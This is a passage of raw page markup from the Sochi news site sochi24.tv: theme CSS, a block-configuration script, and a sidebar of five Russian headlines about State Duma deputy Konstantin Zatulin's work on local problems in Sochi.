><style>.tdi_112{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_113 .tdm-col-icon{padding-right:10px}.tdi_113 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_113 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .tdm-col-icon{padding-right:8px}.tdi_113 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdm-col-icon{padding-right:6px}.tdi_113 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_113"><div class="tdm-col-icon"><style>.tdc-row .tdi_114{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_114:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_114 svg{fill:var(--accent-color-1)}.tdc-row .tdi_114 svg *{fill:inherit}body .tdi_112:hover .tdi_114:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_112:hover .tdi_114 svg{fill:@text_hover_color}body .tdi_112:hover .tdi_114 svg *{fill:inherit}.tdi_112:hover .tdi_114:before{color:var(--accent-color-1)}.tdi_112:hover .tdi_114 svg{fill:var(--accent-color-1)}.tdi_112:hover .tdi_114 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_114{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_114 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_115 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_115:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_115 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_115:hover .tdm-title{cursor:default}.tdc-row .tdi_115 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_115 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_115 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_112 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_112 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_112 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_116 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_116" ><style>.tdi_116{margin-bottom:0!important}</style><style>.tdi_116 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_116 .td-image-container{display:none}body .tdi_116 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_116 .td-module-meta-info{padding:0}.tdi_116 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_116 .td_block_inner{margin-left:0;margin-right:0}.tdi_116 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_116 .td-post-vid-time{display:block}.tdi_116 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_116 .td-post-category:not(.td-post-extra-category){display:none}.tdi_116 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_116 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_116 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_116 .td-read-more{display:none}.tdi_116 .td-author-date{display:none}.tdi_116 .td-post-author-name{display:none}.tdi_116 .td-post-date,.tdi_116 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_116 .entry-review-stars{display:none}.tdi_116 .td-icon-star,.tdi_116 .td-icon-star-empty,.tdi_116 .td-icon-star-half{font-size:15px}.tdi_116 .td-module-comments{display:none}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_116 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_116 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_116 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_116 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_116 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_116 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_116 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_116 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_116 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap,.tdi_116 .td-load-more-wrap{margin-top:15px}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a i{font-size:10px}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_116 .td-block-title a,.tdi_116 .td-block-title span{font-weight:700!important}.tdi_116 .td-subcat-list a,.tdi_116 .td-subcat-dropdown span,.tdi_116 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_116 .td-editor-date,.tdi_116 .td-editor-date .td-post-author-name a,.tdi_116 .td-editor-date .entry-date,.tdi_116 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_116 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_116 .td-image-container{display:none}.tdi_116 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_116 .td-module-container:before{bottom:-7.5px}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap,.tdi_116 .td-load-more-wrap{margin-top:10px}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a i{font-size:8px}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_116 .td-post-category{font-size:14px!important}.tdi_116 .td-editor-date,.tdi_116 .td-editor-date .td-post-author-name a,.tdi_116 .td-editor-date .entry-date,.tdi_116 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_116 .td-image-container{display:none}.tdi_116 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_116 .td_module_wrap{float:right}.tdi_116 .td-module-container:before{bottom:-7.5px}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_116 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap,.tdi_116 .td-load-more-wrap{margin-top:5px}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a i{font-size:8px}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_116 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_116 .td-image-wrap{padding-bottom:110%}.tdi_116 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_116 .td-image-container,.ie11 .tdi_116 .td-image-container{flex:0 0 auto}.tdi_116 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_116 .td_module_wrap{float:right}.tdi_116 .td-module-container:before{bottom:-10px}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_116=new tdBlock();block_tdi_116.id="tdi_116";block_tdi_116.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-495","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_116","tdc_css_class":"tdi_116","tdc_css_class_style":"tdi_116_rand_style"}';block_tdi_116.td_column_number="1";block_tdi_116.block_type="td_flex_block_1";block_tdi_116.post_count="5";block_tdi_116.found_posts="334";block_tdi_116.header_color="";block_tdi_116.ajax_pagination_infinite_stop="";block_tdi_116.max_num_pages="67";tdBlocksArray.push(block_tdi_116);</script><div class="td-block-title-wrap"></div><div id=tdi_116 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-otpravil-zapros-v-prokuraturu-po-delu-obmanutoj-sochinki/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин отправил запрос в прокуратуру по делу обманутой сочинки"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/04/zatulin-zatulin-1.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-otpravil-zapros-v-prokuraturu-po-delu-obmanutoj-sochinki/" rel="bookmark" title="Депутат Затулин отправил запрос в прокуратуру по делу обманутой сочинки">Депутат Затулин отправил запрос в прокуратуру по делу обманутой сочинки</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-otpravil-zapros-v-prokuraturu-po-delu-obmanutoj-sochinki/#respond">0</a></span> </span></div><div class="td-excerpt">Жительница Сочи Лариса Тарасенко обратилась к депутату Госдумы Константину...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-vystupil-s-iniciativoj-povtorno-rassmotret-reshenija-o-peshehodnom-perehode-v-lazarevskom/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин выступил с инициативой повторно рассмотреть решения о пешеходном переходе в Лазаревском"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-vystupil-s-iniciativoj-povtorno-rassmotret-reshenija-o-peshehodnom-perehode-v-lazarevskom/" rel="bookmark" title="Депутат Затулин выступил с инициативой повторно рассмотреть решения о пешеходном переходе в Лазаревском">Депутат Затулин выступил с инициативой повторно рассмотреть решения о пешеходном переходе в Лазаревском</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-vystupil-s-iniciativoj-povtorno-rassmotret-reshenija-o-peshehodnom-perehode-v-lazarevskom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин выступил с инициативой повторно...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-deputat-zatulin-dobivaetsja-reshenija-problemy-s-vygrebnoj-jamoj-v-mnogokvartirnom-dome/" rel="bookmark" class="td-image-wrap " title="В Сочи депутат Затулин добивается решения проблемы с выгребной ямой в многоквартирном доме"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/3f5b1669-39e0-403c-94c9-6191462ba587-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-deputat-zatulin-dobivaetsja-reshenija-problemy-s-vygrebnoj-jamoj-v-mnogokvartirnom-dome/" rel="bookmark" title="В Сочи депутат Затулин добивается решения проблемы с выгребной ямой в многоквартирном доме">В Сочи депутат Затулин добивается решения проблемы с выгребной ямой в многоквартирном доме</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-deputat-zatulin-dobivaetsja-reshenija-problemy-s-vygrebnoj-jamoj-v-mnogokvartirnom-dome/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Константин Затулин помогает жителям Сочи решить коммунальные проблемы....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-dobilsja-vosstanovlenija-dorogi-v-sochi-razrushennoj-navodneniem/" rel="bookmark" class="td-image-wrap " title="Затулин добился восстановления дороги в Сочи, разрушенной наводнением"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-dobilsja-vosstanovlenija-dorogi-v-sochi-razrushennoj-navodneniem/" rel="bookmark" title="Затулин добился восстановления дороги в Сочи, разрушенной наводнением">Затулин добился восстановления дороги в Сочи, разрушенной наводнением</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-dobilsja-vosstanovlenija-dorogi-v-sochi-razrushennoj-navodneniem/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин содействовал восстановлению подъездной дороги в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/blagodarja-deputatu-zatulinu-na-naberezhnoj-v-dagomyse-pojavilos-osveshhenie/" rel="bookmark" class="td-image-wrap " title="Благодаря депутату Затулину на набережной в Дагомысе появится освещение"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/zatulin-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/blagodarja-deputatu-zatulinu-na-naberezhnoj-v-dagomyse-pojavilos-osveshhenie/" rel="bookmark" title="Благодаря депутату Затулину на набережной в Дагомысе появится освещение">Благодаря депутату Затулину на набережной в Дагомысе появится освещение</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/blagodarja-deputatu-zatulinu-na-naberezhnoj-v-dagomyse-pojavilos-osveshhenie/#respond">0</a></span> </span></div><div class="td-excerpt">К депутату Госдумы Константину Затулину обратились жители сочинского Дагомыса.  Они...</div></div></div></div></div></div></div></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}.tdi_118{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_118{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_118{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_118{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_120  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_120{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_120,.tdi_120 .tdc-inner-columns{display:block}.tdi_120 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_122  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_122{vertical-align:baseline}.tdi_122 .vc_column-inner>.wpb_wrapper,.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_123 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_123" ><style>.tdi_123{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_123{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_123{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_124 .tdm-col-icon{padding-right:10px}.tdi_124 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_124 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_124 .tdm-col-icon{padding-right:8px}.tdi_124 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_124 .tdm-col-icon{padding-right:6px}.tdi_124 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_124"><div class="tdm-col-icon"><style>.tdc-row .tdi_125{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_125:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_125 svg{fill:var(--accent-color-1)}.tdc-row .tdi_125 svg *{fill:inherit}body .tdi_123:hover 